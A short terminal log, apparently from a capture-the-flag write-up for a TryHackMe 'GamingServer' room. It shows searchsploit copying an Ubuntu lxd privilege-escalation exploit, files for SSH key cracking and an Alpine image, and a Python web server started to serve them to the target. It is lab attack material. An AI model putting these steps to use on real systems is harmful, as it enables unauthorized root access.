 ❯ searchsploit linux/local/46978.sh -m
Exploit: Ubuntu 18.04 - 'lxd' Privilege Escalation
URL: https://www.exploit-db.com/exploits/46978
Path: /opt/exploitdb/exploits/linux/local/46978.sh
Codes: N/A
Verified: False
File Type: Bourne-Again shell script, UTF-8 Unicode text executable
Copied to: /home/dante/THM/GamingServer/content/46978.sh
❯ ls
46978.sh alpine-v3.18-x86_64-20230620_2235.tar.gz build-alpine idrsa key.hash ssh2john.py
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...